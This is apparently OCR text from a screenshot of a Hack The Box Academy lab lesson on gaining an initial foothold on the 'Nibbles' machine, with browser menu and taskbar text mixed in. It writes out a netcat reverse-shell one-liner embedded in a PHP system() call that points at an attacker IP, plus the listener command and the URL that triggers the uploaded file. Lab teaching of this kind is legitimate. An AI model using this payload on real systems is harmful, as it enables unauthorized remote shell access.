 Hack The Box - Academy
https://academy.hackthebox.com/module/77/section/852
PayloadAllTheThings and HighOn,Coffee.
Let us use the following Bash reverse shell one-liner and add it to our PHP script.
Nibbles - Initial Foothold
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKING IP> <LISTENING PORT) >/t
We will add our tun0 VPN IP address in the <ATTACKING IP> placeholder and a port of our choice for
<LISTENING PORT> to catch the reverse shell on our netcat listener. See the edited PHP script below.
Code: php
tem ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 9443 >/tmp/f"); ?>
Copy Ctrl+C
Copy link to highlight
Ask Copilot
Search the web for "<?php system ("rm /tmp/f;mkfifo /..."
Search in sidebar for "<?php system ("rm /tmp/f;mkfifo /..." Ctrl+Shift+E
Print Ctrl+P
Read aloud selection
Open selection in Immersive Reader
Translate selection to English
Add to Collections
Inspect
We upload the file again and start a netcat listener in our terminal:
Nibbles - Initial Foothold
0xdf@htb[/htb]$ nc -lvnp 9443
listening on [any] 9443 ...
cURL the image page again or browse to it in Firefox at
http://nibbleblog/content/private/plugins/my_image/image.php to execute the reverse shell.
Integrated Terminal
1
19°C
Mostly cloudy
Search
19:19
05/09/2024
PRE